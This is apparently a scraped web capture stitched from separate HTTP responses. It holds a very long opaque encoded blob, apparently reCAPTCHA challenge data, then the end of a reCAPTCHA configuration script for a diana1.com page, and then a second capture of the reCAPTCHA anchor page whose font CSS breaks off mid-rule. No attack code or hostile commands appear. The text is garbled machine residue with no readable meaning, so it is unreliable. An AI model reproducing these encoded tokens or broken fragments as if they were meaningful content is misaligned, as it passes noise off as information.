XCpHnClFEYw4LDm8Ktwr4aw7kJwqrCvMKNwpzDtFXDuMKQwpzDt1BwwrJrw50Xw4PDk8OFW8OCw6IUP8KPDcKwZEzCm8K8wqlQwqXCg2TDmwcWeU/CoEQ4w4HDqzUjNAvCvSDDpMKQbMKbw4wnJgDChMKZKFd6wrPDpcKpwofCn8KUccKzwpd4HhjCv8OLZCAZw6jDnx3DlsKDwrbCuHrDkm/Cn8K0QUxxa8KEw60CE0nDhcK4wqwHPnjDtMKcUMKKHCp2EsO1XDI9UMKBSsKENXIPacKMw4DCrcKZGMKMOgwJw5bDkiEHw7jCrSvCmcKww5gvKX/Cr8K2BcKvFsOLTMK/HDdDw7kqw43CkwrCnMOdNlTCrMKswpLDusKOKcKGIk88MsK2w5fDoBoXXk1JwqXDrMO7N8OoHUF3KcOtwofCmMKkw5pEw57Dh8KtMSHDvEd7YAcTI8OuwrZzwoDDq3vDq8KIOsOUT8OrYXxlw5xcWwlAZVRtwrMrw6LDkMKCOcKiwq/DkwXCqsOvN8OMw78Ew5JHw6AYdmRefQHDshFUe8Kmwp95dy7DqMOteF1gw7hxC8OmDMOsdQ9+w7d7BsKFw5DDnMK2aBfDicOjOnAVw6MBcQRufMKOwqLCokpXPsO8wqjCq8KXwo/DpQ/CrcOLw5TDjcOdUcOHwrfDl8ONFMKuwrTDk8O9w7JYZcK3wq0xw6rCqzwCwpYiw4EOwqAxRRfCkWFMw6w6U8KbNMKcVsKjw5NPG8KsQcKlw6/CrcOYecKowrbCrhgxLXrCrCzCmBDCrMK5w4Jkw70Gw4I4C8KRw7FHw75MTnzCscOfw6DCrcOCwrfCiMKZwpXDhjfCmMKjw5cPwrEowqHCi3zCpRvDky4ob8Klw5JhwqrCiQ/Dq0fDgmB0NR/[base64]/ClsKOw6xSwq7DpCBtIFQvJ0hAw6Q4w4/[base64]/CucOUw7wKwrnDrcKPwpHDhxsawrUxN1/DqiojwoLDgDnDqF1hwpDDr1nDhR/[base64]/DoMO1w47CqcOXR09WVh/[base64]/[base64]/Dh8KaDE8mwoU6wrDDokPCiCIFw5kSGW4rI8K2E8Oqw5bCmcOifl/DiMKlXsOZwrwmEcKVwqo2wr3CjkUpa8O6fiVRYcOKwqFdw5/CuyHDiHIuDHvDlsKdwrwHwoPCtGzCp8KqwrZww6hTZgbCqDo/[base64]/CpMKvwrjCgHnCmQcUwoEgSWp7w5PCiw5iw4dkw5vCgsKKw7LDq8KnEhEdwrlnwqNSN8KDelPCpQ/[base64]/wpl3AW0YHsO+w4EBZcOMw4bCusOwJ8KRO8OiwrbCmGBzPyZYw4FUD1PCnSbCoUh6wo/ColtUQMO1w6bDvcOPwpJ3w7fCj2xeMsKNDMKGwr52wq/DtMOZwoLDoMKaw7jChsOsTm/Cn19zOsKBQVhMb8OKIcOuwqbDmMO2TCrCslTDmRnDhU5VwpcUw7M3HcKVwpPDg2MhBnBcw4ImEilgwqrCpko0w5IBw51nwr4qA8OCQkQywpHDmkDCgsOIwr/[base64]/[base64]/[base64]/e8OOw7DDuifDicOyDsO5w7tiwp4Ew4Ntw5FsZ2HCj1M/w6twM8Ouw6ojN8OvR8ObbwdEw53DsBPCnU/CoV3DlGfDl3/DnEYOTSjCnE3DtU5LV8O9woQVwqpBwoY4wpNvw558O8OjJCbCjmN/CcOCw6QrfChLwq9bbsKrw5Vww6/[base64]/w7PDhsKlw5rCsMOyRjwlw6nCii1qVsKxw47DhC91MArDiMKNwq5Fw43DmXhaAMOzwpLCoyPCrmdMwoTDu8ODw5LCucOmw48/IMObQmRJY8O/UA9rGi0gw7vCrws+wqh3w58Uw4jDjQgUw4bCoCBtwrlQwoBjBR/DjMKqwpZLw7pRYTpAw65Cw77CgsKmGzJJEGrClV7ClsOSwrfDiD0Vw4Maw5rDpyzDr8KWw47Ct3Vrw4tcwpsDbsKIwrDDtRbDmn82elNOwqbCrBTDvCnCvytNwqrCiwbCmUJ1w5V+w63DvTDCvMKrMcKvwr/DkMOkw4A5OB0qw5xHN8KTwrTCgEvCucKWwrAOwrPDhMOpw5bCu3sZwq3DpiMdNcOhBx5gwpvDp8Ojwq/DuzpBdcOcIcKKwp9HacKeOHxYw5YSXcOdw7Jpw7Anw6/CkGw3w5zDj8KGw6/DgsOfbHlzEcO3PErDg0vDilpGwr7CmsO0wrDDuBjCl8KZLxjCmcOewpvCvsOcVifCskXCoW8TwoXDicKfLsOUW8KZw7cCw4nDpMKpw7wRw6PCq8Ocw7LCkwXComoPXcKswpsqDC3ClsK3w7/[base64]/DlHXCssKDcWU4wpTDvk/DuT/DkkDCqMKDw4Ibw5fCg8K2wocKfyZFWcOlbEFUw5DChQQqNxtmbsOSdcOIwo3DhBA7wrDDnjJewrnDgcOrwqgGwqHCnETDmHvClMKNEsK6FcOPwqk8woJTw7bCkcK9NXZXWwXClMK6wodUw7LCvCI+wqJzNMODw6PDnsKIHcOmwqDDo8KiwpAJw7hIZ1pHwrJGOg/Cig/DlcOhKQ7DkxfDs0dYe8Ozwq3DplA6wqfCqcKUF3lKw7/DiMOgd8KYLC7DnRDCkg1SwrBdeBPDm8Orw44xRHvDgyfDk8OGH3nDq8KPKBlBD8K3bkRKwqvDhsO4e2MVw6ZeE3kEwr4hJTrDnMKMwqQXOsOHwofDksOxJjPCo8OPw4XDlxPDiMOZw5wWw58JA3PCksK0A8OBXTLDs8K2Ez/Cj8O9wp0qUjoQw4IeOXFnTsOIwqlSwoTCk8OkwqZHQxbDnGgEwogLw482w7Faw7kHwo3CisOOw7I0acKSOSjDuMKdwoNAw5rCnVTDmsK/[base64]/wr3DjStVcMK3w4zDjiN9woXCqWvDn8KxIMK+w4nDosKywrfClMOrw6DDvArCukh9w6zCu1Z4V8OBw60/w4zCgSfCpcK0d8KlwofDr8OICcKBwolWFxDDm8O2HxZTGW9rDWx4MR7DvMOORzEpw7Nawr8hZgFrwrbDl8OrbkBdQsKNK0RiPwEjecOEVsOgDsKUKsKHwr0iw6Qfw6wYw7s+w7ISbRwqOFx4wqQSWRzDrMKIw6Riwp7Cvm/DtCHDusOmw4DCqg3Cv8OoTsKnw7YOwpnClmIFExcRCsK2cCoSCcO8KMKDYgzCqTjDrcKIYz9iwogWw7N9wp/DhcOkCUk/e8ORw63Ch2/[base64]/CrEw7aMOfw5suwpTChsO+KsKpM2DCsxTCjjjCi38JE8KmUSrCvsOywr9iwrdFdcKRwpTDuBLCrcK6cl7CiHggAMKJWMK2A0/[base64]/CnWnCtVrCmMOYw5VDw5jDtsKVwrnCnQVNVcKSw57DkMKtw49HFEHCs8Opwr84AsK5w6fCgcK+w6zDj8Kqw6PDmAnDi8KUwqk5w6lvw7w+JsO/aMKlw75oFMKfw4/CrcOtw5gVUARvdBrCqkDCtFbDhFLCkFQRRsKKb8OjC8K7fAt7woQSOhvCtyzCl8OLK8O0wqrChEgRwpsLM8KAAMKcw4MIScKbWcKdIx5/[base64]/Dr8KVw7tZG8OPwocPejjCpMORw4V9fQfDjH58wqnClcKsw4/[base64]/Dh8OoC8KoYnMDUsOLAcKjwojDrsOKw63Dl8KyYzfCgsOKXcO2wrzDn8OkXnbDtVxzw6/DicKNGiHCn8Ovwp/DiXPCgcK/fcO2UMOtNcKVw5vCp8OOO8OIwqxRw7FadMO2w4Iew6o4fQtgw6N5wpbDp8OSwr0owrHCrcKQw7hsw4LDqybDvMO/w4vDhV47WMKPw5DDjVZrw6hdVMKtw4ofBsKqUih2w7REe8OUEwgrw5E7w4ZdwoNxbAxfPT7DhcOYQUbCrS0owqPDqcKYw6rDqWbDunzCocKXw50jw5/DqDdvJcO5w40Iw6DCuSrDkRTDjsOkw4vChzXCnsK6wr/DmWvDmMOCwqrCnsKTw6PCq1w3AsOxw7kHwr/[base64]/[base64]/[base64]/Di8KCasKRwoLDsA45wrUjSm3DuX7DpAoPwq8iMQjCsDUqwqsUw5teH8Ofb0BNw4dpQMONMwAFw7lwwq/CvhcNw6Rew6Izw7TDkwwPUzpyZsKhRsKBaMK3eVFQAMOFwoPDqsO1wodmSMK8NsKqwoPDucOMHMKAw57DiXMmCsOcWjcUA8Otw5dvYEPCocKIw6QNXjFQwqFRMMOuwohYOcO/wqnDr1sdZ1pOw5M8wolMIWg2e8OZcMKHejzDqMKTwoTCsWt9RMKnZlxQwrHDvMK2PsKLJsKEw5dKwq7DqT0GwoNka2/Dmzwiw5UIQGLCv8OFNztuRAXDgsOKEn3CsRnDkkNKRAwNwpHDgX/Cnmd5wq3Cg0FowpMewp85BcO0w4VgDFbDhMOdw6J9IyE9LsKrw5vDt2cNPTvDizLDssOOwrsowqTDpjDCl8OOWMOHwozCm8Onw7tRw4xew7rCn8KawqJOwqJXwqjCr8OgMcOnYsK0dXcRNMO/w5jDqsOIKMK0worClHrDsMOKaQjDvsOSMRNGwr9FTMO/a8OBA8OrZcKNwp7Dkn1wwrN3wrsjw68ewpjDmMKIwrbCjxjDkmrCnUMUTsKbX8OEwoVLw6TDqzLDvcOPVsOFw6sCTxNnw4Jqwpp4Z8KIw6NoMQE/wqbClg8wY8O6e3HCgDJVwrgVdAnDvcKMWsOEwqXDgDQRwofDtsKLdx3CmElhw74EBMKFWMOfRhRrHsOrw67DlsO6BShoSREmwqnCminCvkPDpcK2eDU7McKPH8Opw45WJMO2w7fCoAbCixfCsizDmkQBw4s3ZAZiwr/CocKrU0fDgsOPw6jCoktKwpYiw4/[base64]/wrXCvmxhw73CqcOZP8OpVcKjYRx/w57DhTDCj3PDpn5IdcKfw4J0RQU7wp8DYA3CrC9Ma8KpwoLCjAR1w6PDmj/[base64]/[base64]/wqzCuMO9wqHDtTUiXMO+w7woZ28Sw70/[base64]/[base64]/[base64]/Co8OIwoReKcKpwrbChcKWA8KAYB7DkMO4Bg/[base64]/Dt37Dh8Onw6VMwqd7wqnDjsOmw7LDjGs5w65xw4ZKwoDCsQzDhllEW0t6FsKWwrstasOIw4nDv0PDh8OFw7RvQsOoRHDCuMO3HzwrbTcswqZhw4FDamHDg8ODUnbDmcKiBVk/wphNDsOJw5rCiQDCpXbCjyHDrcK8w5rCk8O1bcODV03DrCtKw5VnN8O1wqciwrEVNsOYWi/Dr8K/P8KPw4fDqcO5Vh8YEMK3w7TDgW56wr/CikDCosODMsODEgbDhAfDsyXCoMOkdWPDqAw9wrd8AxpxJMOZwrtSAMKqw7fDoG3ClmrCqcKow7/[base64]/DscO6ZMKKw4DCvwfDqERcwoYFw6M9wrFPwq4Hw7NSVcK2RMKtw5XDpMKjAsKDOxnDrD83QMOHw7TDqMOYwrpCFsKdQMOOw7XDoMO5NTRAwojCgArDmMOPfMK1woDCmTrDqW1yZMOiMQdSOMOCw4ZJw7wDwpfCssOvAyt5w6rCoxTDqMKgaTJHw7nCrB7ChsOAw63Crl/DnxMMDEHDoQszDsKowq7CqgrDj8OKETrDsDNgIkZ0SMKjXEHCnMOiwoxOwo4nw7p4AsK4wrfDj8Ofwr7DuGzCmUcyfcKEZ8OUV1nDlsOdRwh0N8O/RjtIAjDDisKNw6vDr2zDs8KKw69Xw4ZHw699wpAVRQvCgsO1A8OHCMOiQMK/YsK0woE9wohyISQPbWM0w7zDo3/[base64]/Dq8O9w7wdejjDjkYwfT0FHcO1EynCksKrw5Q1agJoUyfDocKlDMKmHMKowp/DkMOcIUvDnWjDlxUww4jDs8OcZ1TCgiYbRXvDkzccw6IlH8O+DzLDqRXDhsKzCUYZTwfCsQ5Qwo09PlUGwq93wotgc3jDq8OVwrPCt0Z/bcKJOMKrTsKxb1oMNcKMKMKCwpR/[base64]/[base64]/I8KkwohgVcO5wozCpwnDisKZEcOhQybDkBVZwrDCkAbDjjAyV8K4wpfDnxHDosOsB8KMV0g4XMK1w64PK3HDmyTCiClpHMOhTsOXwpvCsH/[base64]/CtV3Dtidvw7VxLhTClMKwwrMww7nClUDDmmFAORt0L8OsXiw1w6drE8O2wpR7wqV7fTkLw4wgw6rDhsO6M8O3wq7ClhfDkwEIG0fDscKABSldw5HCqGTCvMKTwrZSTTnCncKpK0fCmsOTI1k4WMK2aMKhw45PTlLDqMKgw6/DuCjCjcO+YcKHcsKQfsOmZwQgCMKrwqnDsVEhwqIwGUvDnRDCrDvDucOQUgwAwpjClsOZwqDCqMK7wr1nwrZow54rw6UywpMUwqrCjsKNw5E+w4VqbTLDiMKNwpEQw7BMw5V9YsOeM8KhwrvDicO1w6plN0/Dn8Ktw73Do3HCiMKlw7jChcKUwoAIV8KTeMKIS8OqfMOzwqM9SMO0fQYaw7zDjBc/[base64]/CgsO4w6VCeXtkw7sXw6ppQsOSwpE4AmzDszocwohvw7BnZFsdwrzDuMO6aXPCuQ3Cu8KWdcKRDsKFIi5AfsK5w67CsMKwwplGRMKaw6ttVDIBWhvDm8OPwopgwqk5EMKow7E/Kx8CPSLDpBd6woXCkMKDw7/[base64]/[base64]/ChCNdHMOgwqQ/wpN8KcKFw6bCssOpIcKvw6vDgR3CjDLChybDnsK2LDokw7svRmdfwrjDl1wkNV7Ct8KEF8KMG0/DhcO/U8OvfMK8Un3DnhDCvsOxRXovJMO2RcKAwrvDl03DoGc3w6vDhMOFU8OCw5bCnXvDp8OLwqHDgMKGOMOswonCpRhXw4RWNsKzw6XDrFVVbVHDqAV9w7HCo8KCbMONwo/DuMK+HsOnw7xPCMKyXcKQZcOoH2gGw4pUwpd8w5d3w4bDuzdKwphOEmjCullkwojDkcOzDEY9OXprdyTDlsOWwp/DlxxPw6sQPxVpHFBwwp0sUFAGMUAXLG/CixZhw5HDsDTCncKWwo7CqThlfW4Sw4rDmGDCo8O0w6ZLw75ow5PDqsKnw4MKVwTCpMKZwo0Ewr1wwoLCkcOAw4HDmE1TaTJew4hYCV4sXDHDh8OhwrNoZ0JkXWEAwo3CnB/DqU/DlB7DoifCvMKvZmlWw6HDu15Dw5XCkcOWPGTDrsOhTcKbwqdDVcK0w5ZrNzvDoGvCjCLDi0FqwoV/w6UWesKvw6YKwptcLwBuw6vCqBfDvnAZw5lNURrCisKXUgwGwo4MSMKQZsOhwpnDkcK1SEd+wr05wrxiJ8Oew5N3AMKfw4BNTMKswpN/[base64]/CtcKCIMKPLcKmwrAJwoDDklTChcKVciQvA1XDucKLF8KbwojDrcKdeyzCgRvDondaw6LCjsKvw7kHwqLClXnDu2DDrj57SD4yM8KXXMO9ZsOuw6c8wrMJJibDmUUVw4VcJ1vDhMOjwrpKTsKpwpA/QWtVwpB3wog6acOGYwnDmkU0fMOvIikQLsKOwqgOw4fDpMOUSmrDuSLDgFbCncK7IhnCosOKw6DDsFPCq8OBwr3DiSx4w4HCusO4G11IwqE1w7krWB/DoHJFO8OXwpZMwp/[base64]/[base64]/Ck8KZwqXCssKXT0PDuUFRwqnDumkAwoTCkn3CmnZYOnB4XcO2GHp+fRfDuz3CgsOkwo3DlsOeIXfDiFTDpRJlSXTCgsOJwqtqw5FDw65awq13aC7CimTCjMOdV8OOesKCaz14wqTCo3VXw4jCq3LDvcOQdsO+fynCpMObwr3DssOdwolSw7HCgsKRwp3CmFw8wq9Qcy/DlMKUw4LCscKCVwQBfQMtwqo7RsKrwpUGD8OjwrHDicOewoLDnsKLw7V5w7HDpMOQw71pwr9Ow5PDkBVIR8O8UGlpw7vDpsKMwqwEw6FXw4PCvmMoW8O+HsO2OB8TDU0uPCk/QFXDsTTDvwbCj8KxwqQlwpPDpsKiVUIFLj0CwosuKsKnwpbCs8Ojwol5e8K5w4stecOowqMAccOeHWrCh8O2eD7CrMOXM0E+SsOpw5FCTy1vAm3Cl8OsYE4BCzrDm2kXw4XDryFTwrbCozLDnjt4w6/DncOhPDHCiMOudMKqw6hrQcOOwpV2w5Rvw4zChsOFwqQLYhbDvsO/[base64]/wr46w7I/[base64]/LcOzw4dBe1o8w5vDqsKjwp/DpgUswqbDpMKKccKZHsOgDynCqDBheirCnTbCthbChw8Ewog2OcO3wo8HF8OwQ8OrWMOAwrcXPi/Dn8OHw4VKKcKHw5xdwpPCoSV4w5rDozxrfmdCEA/Ck8KVw4p9wqLDsMKNw71/w57Ctmkxw5UsV8K7fcOSNsKbw5TCtMKqDjzCpW0Qw5gfwowKwpQww7ldKcOvw7DCiBwOFcOsG0DDtcKSDFPDh1lrYWDCrTXDg3/CrcKFwqhywrpOKwjDrSAFwqXChMKrw7JqYMKyeBHDpx/DpMOxw5xBYcOyw70gUMK3w7XCtMK2wrrCo8KAwrlowpcuXcKMw45TwrHCsWVNPcKJwrPCkyQow6rCt8OTAVRhwqRBw6PCt8KGwrIAA8Kywrcew7nDgsOeFcKFNMOww5EYGxnCv8Kpw7BnJ0jDimrCqTwXw4TCrmo5wo/[base64]/DucKrw5XCqsOcJhrDksOgwoQ5w7XDjlJEwoJdwq3DrkAzw47Cvlpfw5/DgMK9FFc9CMKrwrVoLXbCsAvDtsKKw6Jhwp/ClATDpMOVw6RSWzEHwoMNwrjCi8KoR8K9worDq8Ogw5Q6w4DCisKEwrQaMsKOwrQQw6jCrAMIMTEbw5/CjyImw6nCqMKIL8OHw41DC8OQacOAwpdSwp7DvMOpwrzDjUTDhR/DpRPDlAnCl8OnWFHDu8Ocw4MyYw7Dq2zCoUDDs2rDi0cZw7/CiMKaJFsewoAuw5PCksOSwpY5FsKeUcKbw59CwoB5XsK5w47CiMO4w7hIZ8O/Hk/DpwHDlcK3BnDDiTUYMsKKwqFfw4/Dm8KNZzbCpiR4CcKUL8OnBit4wqNwEsOwZMOBScO7w7xAwqZ9G8O1w5IPeQ4wwpUoRsKIwoYVw5c2w4PDtk1sHsKXwpoQwpFKw7rCrcO2wo/[base64]/wpnDoVTDuBs5w4/DtMKFXsOuIcOPw4sgw65UcsOEN2wjw7cXIx7DisKWwqFNOcOdwo/DgGZsDsOtwq/DnMOHw7TDin43esK0VMKrwoUyIU4/[base64]/wqvDhcKwUMORwqPDvX90F8KTw7DCpsOJXA7DlsOyR8O4w4DDtMKvYsO0ccOEwojDs2oCw6o8wrTDu0dlSMKEbwpqw7TDsAfCtsOWXcO7fsOiw7fCt8KRTcK1wo/DnMO0wqgJZhBWwo/CvMOow6xKbMKAR8K7wrxxQcKYwpt/w7XCv8OOXcOdw7/DrsK5FXHDhQfCpcK2w43Cm8KQRm5UJcOQZcOFwqkFwok8Ox00DD9fwpLCjEnCmcO7e0vDp37ChVEQambDtAIwKcK7WsOiMGLCvVXDkcKqwot/wqIrLgXCpcO3w6QnBz7CiDHDsnhbF8O0w5fDtTFAw5/CqcOXJ1Abw67CnsOce2rCjG0Fw4Fxb8KMdMOAw7zDiH/CrMK0w7vCgMKuwrR5cMOPwovCrRQ1wpnDtMOYf3fCqxcvPhLCuXbDjMOvw4VCPiDDs0bDjMOhwrwzwozDvHDDjAQhwr/[base64]/DshPCi8OdMwnCpAXCpcKKw7hewo/DvMKFQMK/woEJBARYwpjDk8ODVEB+cMOkYMKuLm7CisKAwoc6EsO/[base64]/Di8Ocw4Y/c1XDkcOvwqnDn8K7XMORw51+ByPChH1lHA7DnMOKFDrDhnLDiCJ0wrR3Rh/CvVcnw7TDjQpowozCucO8wp7CqDfDmsOLw6trwpjDsMOnw61gw5VywojDiybCpMOmOVczacKONCdEA8OYwrHCosOGw4/CqMODw4DCnsO+Sz3CpMOrwqPDk8OIE3V3w5ZcPid3G8O7b8OGV8KKw65ew4FlRhggw6DCmkh1woxww7PCoCBGwp7CjMOJwo/Cngx/[base64]/Duk5WwqHCpcOWw7AoI8KvGWnCjMKWVwBNwpHCnDRsZ8Osw4JBP8OowqVmw4xHwpUFw6sYLMKBw6rCgsKRwrLDgsKOBnjDg2TDvl7CmRtvwq/DpykkOMKZw7djb8KGEiI6Eh0RDMOewrnCmcKgw7rCpsOzZ8O5NT43E8KGO30fw4nDnsOJw7LCkMOgw4E/[base64]/cVHDtQrCqsOrwqVgXQHDqcKab0UZABbChcOfwoFtw5XClsOjw6jCqMO6wqLCqjXCokYzXyNKw6vCvsO0CzTCncO1wot8wrvCmsOGwo3ClcK2w7fCvsOKwpbCq8KSNsOVbcKsw4/ColInw7bChBdtWsOpMzs0NcOQw5xewrJxw4jDmsOnDV5ewpN0acKTwphZw6DConHDnyHCjnEiw5/Cn055w4FjNnjCrHXDlcO1OMKBYxUoZcKzeMOqFW/DuRPDo8KjeAvDv8OnwqTCpy8rWMOjd8OPw6UodcOyw4nCsw8Xw7vCmcOmGDXDqDTCm8KFw4nDnCLDoEkEdcKxND7DoVXCmMOyw5kpTcKHXRsXYcKHwrzCn2jDl8KTGsKKw7XDuMOcwqAZfGzDs0rDmn0Gw4pVw63Dq8Kgw7/Ck8KIw7rDnllIE8K8QnAJQxnDhUA5w4bDvWvDvxHCp8O+woIxw5xZKsOFX8OuWsO/wqpFcgDDo8Kpw4pXTcOIWB7Dq8KxwqXDvcOwahHCvDwTbcKrw4fCmlzCui3CsjTCtsKlF8O7w5ReAMOncCg4CMOIw5PDmcKXwoF0f2TDnsOKw53DuX/[base64]/e0vCmGLCuwouw5tgw4zDqcKPw4XDv3HDo8KFw67CmsOvw5pQGcO+HsOkOjtxKl4nScO/[base64]/Dn2/Ci8OnD3HDiSzCqMO3GsKMZ8KWw7fCu8KVwokkwqrCssO1THnClWXChDrDj1VJw7PDomIzH1otD8OhXcKXw6rCocK0OsO2w4wDLsOwwpfCjsK2w6bCgcKlw4LCr2XDnQfCtlZSB1HDnhXCnQ/CvcKkD8KFVXcMNVzCi8OQAFPDqcOvw7zDkMOjWTwswrHDqg3DrMO/[base64]/CtlTDp0Vzw490PcOBA0/DhzIkV0Rab8KQwpTDgx5Xw4HCuMO7w6PDi14GZVotw7rCsn/DnEcHKgQFZsKiwp4WWsOZw77CniMoN8OCwpvCkMKmYcO/L8OVwopmOMOoHzAOTcOww5nClMKOwrNDw6YJBV7CpybDvcKsw4LDrsOjCzFmY05YCw/DoUXCjnXDuFFfwpfCpmPDpSDDhcKIwoAUwpxbbHlTDsOBw7XDhhYNwovCpQBHw7DCk1cYw5cmw5pxw5Eqwr3CvcKFCsO1wpZXe0o8w4bDrEfDvMKqCm4cwo3DpRBkFsK/Cn5gHRVHEsOQwrzDosOVesK6wobChzHDvQHChgZ8w5/[base64]/DiXZUb8O9TAcswojDhl1DEsOawqjCqiHDkWYDw7ZHwqQzEhLCjWTDu1LCuyXCiADDqQ/Dt8ODwowqw7ZGw73CjXwbwoZZwr7ClmDCpMKFw6DDg8OufcKuw7I6VRcrw6rDicOBw4A5w4nDrMKwHinDgi/DpkrCmsOdTMOYw5Jnw4YHwpt3wptYwpgrw4PCpMOxWcOXw47DscOhRcOtbMKTMMKCKMKnw4DCknkiw6Mxw4MWwoDDkWLDokLCnynDv2fDgDDDnjUbI10OwoXDvDTDnsKqKm47LkfDicKeQz/DjTPDhVTCmcOEw5PDksK/F2TDlj99wq0xwqNFwr88wq1JXsOQF2duJnTCjMKqwq1bwok3BcOvwoRAwrzDjn/[base64]/Dr8O1GsOkwqjDsTTCmE8xe8Kjwqhaw7NUBi0Uw43DisKySsOYTsKfwrt2wqvDiTDDgsKGCA/[base64]/CmsK9wp/Cs8Ojw5rDjcKoIRnDmS3DgcOCw7DDjMKLWcKVw4/[base64]/DosOSw5IeOhQITG3DtcKKwrkFAcO1O3HCtcKAckHDssOEw51GE8K3OMKtZsOfO8KQwrNhwr/CugcdwoRBw7fDvTtKwrvDr2I2wozDl1R2I8OAwrBfw5/DnlHCnEE0wovCiMO8w7jClMKMw6B4Sic\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22coJRkiPuEmx8xb5jL9J1GKXSeQPx1So/mjJ1cyZdkbE\\u003d\x22,0,0,null,1,1768758941519,0,0,[170],null,[161,245,98],\x22RC-EfG-KFwe3F_CrA\x22,null,null,null,null,null,\x220dAFcWeA5pGrfCFlo21XsZe873BMp1ySp86NlpGlT0dohu4Jc2toxdrJueMQfa41nw2zsDXxdVw2gMDyPsYhUL3zThWibKxjavIg\x22,1768841741507]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lbqt5prs2prg
body_size: 49207
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 